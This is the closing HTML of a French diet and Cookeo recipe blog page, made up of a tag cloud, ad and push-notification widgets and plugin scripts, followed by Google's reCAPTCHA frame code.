<a href="https://sport-et-regime.com/tag/porc-cookeo/" class="tag-cloud-link tag-link-882 tag-link-position-24" style="font-size: 9.5765765765766pt;" aria-label="porc cookeo (13 éléments)">porc cookeo</a>
<a href="https://sport-et-regime.com/tag/potee-cookeo/" class="tag-cloud-link tag-link-1012 tag-link-position-25" style="font-size: 8.6306306306306pt;" aria-label="potée cookeo (9 éléments)">potée cookeo</a>
<a href="https://sport-et-regime.com/tag/poulet-cookeo/" class="tag-cloud-link tag-link-952 tag-link-position-26" style="font-size: 9.8918918918919pt;" aria-label="poulet cookeo (15 éléments)">poulet cookeo</a>
<a href="https://sport-et-regime.com/tag/poulet-entier-cookeo/" class="tag-cloud-link tag-link-1002 tag-link-position-27" style="font-size: 8.6306306306306pt;" aria-label="poulet entier cookeo (9 éléments)">poulet entier cookeo</a>
<a href="https://sport-et-regime.com/tag/ratatouille-cookeo/" class="tag-cloud-link tag-link-1139 tag-link-position-28" style="font-size: 8.6306306306306pt;" aria-label="ratatouille cookeo (9 éléments)">ratatouille cookeo</a>
<a href="https://sport-et-regime.com/tag/recette-cookeo/" class="tag-cloud-link tag-link-663 tag-link-position-29" style="font-size: 13.108108108108pt;" aria-label="recette cookeo (50 éléments)">recette cookeo</a>
<a href="https://sport-et-regime.com/tag/recette-cuisine-fitness/" class="tag-cloud-link tag-link-193 tag-link-position-30" style="font-size: 10.081081081081pt;" aria-label="recette cuisine fitness (16 éléments)">recette cuisine fitness</a>
<a href="https://sport-et-regime.com/tag/recette-dietetique/" class="tag-cloud-link tag-link-486 tag-link-position-31" style="font-size: 9.8918918918919pt;" aria-label="recette diététique (15 éléments)">recette diététique</a>
<a href="https://sport-et-regime.com/tag/recette-legere/" class="tag-cloud-link tag-link-488 tag-link-position-32" style="font-size: 8.8828828828829pt;" aria-label="recette légère (10 éléments)">recette légère</a>
<a href="https://sport-et-regime.com/tag/recette-rapide/" class="tag-cloud-link tag-link-484 tag-link-position-33" style="font-size: 9.8918918918919pt;" aria-label="recette rapide (15 éléments)">recette rapide</a>
<a href="https://sport-et-regime.com/tag/recettes-cookeo/" class="tag-cloud-link tag-link-863 tag-link-position-34" style="font-size: 13.423423423423pt;" aria-label="recettes cookeo (56 éléments)">recettes cookeo</a>
<a href="https://sport-et-regime.com/tag/recette-simple/" class="tag-cloud-link tag-link-483 tag-link-position-35" style="font-size: 9.5765765765766pt;" aria-label="recette simple (13 éléments)">recette simple</a>
<a href="https://sport-et-regime.com/tag/recette-simple-et-legere/" class="tag-cloud-link tag-link-498 tag-link-position-36" style="font-size: 8.6306306306306pt;" aria-label="recette simple et légère (9 éléments)">recette simple et légère</a>
<a href="https://sport-et-regime.com/tag/riz-cookeo/" class="tag-cloud-link tag-link-1077 tag-link-position-37" style="font-size: 9.1351351351351pt;" aria-label="riz cookeo (11 éléments)">riz cookeo</a>
<a href="https://sport-et-regime.com/tag/roti-cookeo/" class="tag-cloud-link tag-link-891 tag-link-position-38" style="font-size: 10.774774774775pt;" aria-label="roti cookeo (21 éléments)">roti cookeo</a>
<a href="https://sport-et-regime.com/tag/regime-2/" class="tag-cloud-link tag-link-208 tag-link-position-39" style="font-size: 10.774774774775pt;" aria-label="régime (21 éléments)">régime</a>
<a href="https://sport-et-regime.com/tag/salade-cookeo/" class="tag-cloud-link tag-link-1068 tag-link-position-40" style="font-size: 11.531531531532pt;" aria-label="salade cookeo (28 éléments)">salade cookeo</a>
<a href="https://sport-et-regime.com/tag/soupe-cookeo/" class="tag-cloud-link tag-link-986 tag-link-position-41" style="font-size: 8.6306306306306pt;" aria-label="soupe cookeo (9 éléments)">soupe cookeo</a>
<a href="https://sport-et-regime.com/tag/spaghettis-cookeo/" class="tag-cloud-link tag-link-962 tag-link-position-42" style="font-size: 11.972972972973pt;" aria-label="spaghettis cookeo (33 éléments)">spaghettis cookeo</a>
<a href="https://sport-et-regime.com/tag/video-cookeo/" class="tag-cloud-link tag-link-905 tag-link-position-43" style="font-size: 9.7657657657658pt;" aria-label="video cookeo (14 éléments)">video cookeo</a>
<a href="https://sport-et-regime.com/tag/weight-watchers-2/" class="tag-cloud-link tag-link-258 tag-link-position-44" style="font-size: 14.054054054054pt;" aria-label="weight watchers (72 éléments)">weight watchers</a>
<a href="https://sport-et-regime.com/tag/weight-watchers-cookeo/" class="tag-cloud-link tag-link-1040 tag-link-position-45" style="font-size: 8.6306306306306pt;" aria-label="weight watchers cookeo (9 éléments)">weight watchers cookeo</a></div>
</div><div id="text-61" class="sidebar-wrap widget_text"><h2 class="widget-title">N&rsquo;oubliez pas</h2>			<div class="textwidget"><p align="center">de rajouter ce blog à votre lecteur RSS en cliquant ci-dessous :</p><p align="center"><a target="_blank" href="http://feeds.feedburner.com/Sport-et-regime" rel="noopener"><img border="0" src="https://sport-et-regime.com/wp-content/uploads/2013/05/feed.png"></a>
<p align="center">Ou de nous suivre sur Facebook
<a target="_blank" </div>
		</div><div id="text-66" class="sidebar-wrap widget_text">			<div class="textwidget"><div id="kk-widget">
<div id="kk-widget-1737423"></div>
<script type="text/javascript">var oKKConf = {"width": "180"};</script>
<script type="text/javascript">var m = Math.round(100000000*Math.random()); document.write('<sc' + 'ript type="text/javascript" src="https://fr.widget.kelkoo.com/badge/kw:secourisme+arret+cardiaque/id:96942636/tpl:1/rs:1/cs:1/sorting:/pMin:/pMax:/where:/flightLocationFrom:/flightLocationTo:/travelCategories:flights,hotels/travelDefault:flights/ctm:width/aN:td/aF:2027055/epi:/rdm:1737423/ecsrnd:' + m + '"></sc' + 'ript>');</script>
</div>
</div>
		</div><div id="text-74" class="sidebar-wrap widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- wid 4 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="3400662975"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-78" class="sidebar-wrap widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- new -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="3892176977"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-83" class="sidebar-wrap widget_text">			<div class="textwidget"><p><iframe loading="lazy" src="https://rcm-eu.amazon-adsystem.com/e/cm?o=8&#038;p=11&#038;l=ur1&#038;category=kitchen&#038;banner=1BY2B0W81WVCGNYNQZR2&#038;f=ifr&#038;linkID=11572d55f93e287305b9a8374ad4cc3a&#038;t=serc-21&#038;tracking_id=serc-21" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></p>
</div>
		</div>    
        
    
</div><!-- #sidebar1 -->        
        
    </div><!-- #content -->


    
        
    <div id="sidebar_bottom" class="sidebar widget-area row footer-widget-col-3">
                    <div id="text-69" class="sidebar-wrap widget_text col-sm-4">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- wid 4 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="3400662975"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-71" class="sidebar-wrap widget_text col-sm-4">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- wid3 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="5016996970"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div>		
            </div>

	

<div id="footer" class="row default-footer">
    
        
            
            <div class="copyright-developer">
                                    <div id="copyright">
                        <p>&copy; 2026 .</p>                    </div>
                
                                    <div id="developer">
                        <p>
                                                        Construit avec <i class="fa fa-heart"></i> par <a href="https://www.graphene-theme.com/" rel="nofollow">Thèmes Graphene</a>.                        </p>

                                            </div>
                            </div>

        
                
    </div><!-- #footer -->


</div><!-- #container -->

        <script type='text/javascript'>
            window.adback_wording = {};
            window.adback_wording['title'] = "Pour accéder au site";
            window.adback_wording['deactivate'] = "Désactivez votre adblocker,<br/>puis rechargez la page";
            window.adback_wording['click'] = "Ou cliquez sur la publicité<br/>ci-contre &rarr;";
            window.adback_wording['close'] = "Fermer";
            window.adback_wording['why_title'] = "Pourquoi ce message ?";
            window.adback_wording['why_description'] = "Votre navigateur bloque les publicités sur ce site. Pour découvrir comment y accéder, retrouvez l'aide ci-dessous.";
            window.adback_wording['why_link'] = "Accéder à l'aide";
            window.adback_wording['why_link_url'] = "https://support.adback.co/article/420-pourquoi-un-message-adback-saffiche-sur-le-site-que-je-souhaite-consulter";
            window.adback_wording['issue_title'] = "Un problème ?";
            window.adback_wording['issue_description'] = "Vous ne devriez pas voir ce message&nbsp;? Vérifiez les raisons de son affichage dans l'aide. S'il s'agit d'un bug, signalez-le ci-dessous.";
            window.adback_wording['issue_link'] = "Signaler un bug";
            window.adback_wording['issue_test'] = "Vérification en cours";
            window.adback_wording['issue_thank_you'] = "Merci pour votre aide";
            window.adback_wording['who_title'] = "Qui sommes-nous ?";
            window.adback_wording['who_description'] = "Grâce à AdBack, monétisez votre audience adblockée en rétablissant une publicité respectueuse des utilisateurs.";
            window.adback_wording['who_link'] = "Découvrir AdBack";
            window.adback_wording['who_link_url'] = "https://landing.adback.co/adblock-monetization/";
            window.adback_wording['thanks_contribution'] = "Merci de contribuer au financement de ce site.";
            window.adback_wording['thanks_access_website'] = "Accéder au site";
        </script><script type='text/javascript'>

</script>
<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 9edea51f3d7f185a8de85de46a06497e -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->
<!-- 234517341bc2cfc4aa3bef2ead9ff46d -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4:  -->

<!-- /end HFCM by 99 Robots -->
<script>window.pushMST_config={"vapidPK":"BCXuIFgqFEZZVOOvYimtEmtoqj_YoxIt0TW9On0UD3SO9bMTty7vvb2QI7ucHpWswSj0tmLeLHMBDU6fUebTC14","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/624b1bfd549b1500090b5832/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script><!-- Powered by WPtouch: 4.3.60 -->		<a href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
	<script type="text/javascript" src="https://sport-et-regime.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sport-et-regime.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="edd-ajax-js-extra">
/* <![CDATA[ */
var edd_scripts = {"ajaxurl":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php","position_in_cart":"","has_purchase_links":"","already_in_cart_message":"Vous avez d\u00e9j\u00e0 ajout\u00e9 cet article \u00e0 votre panier.","empty_cart_message":"Votre panier est vide","loading":"Chargement en cours","select_option":"Veuillez s\u00e9lectionner une option","is_checkout":"0","default_gateway":"paypal","redirect_to_checkout":"0","checkout_page":"https:\/\/sport-et-regime.com\/commande\/","permalinks":"1","quantities_enabled":"","taxes_enabled":"0","current_page":"26471"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/plugins/easy-digital-downloads/assets/js/edd-ajax.js?ver=3.1.1.4.2" id="edd-ajax-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7Fiy-HoPDGqDAhXyDX6Kgw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769066140130');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>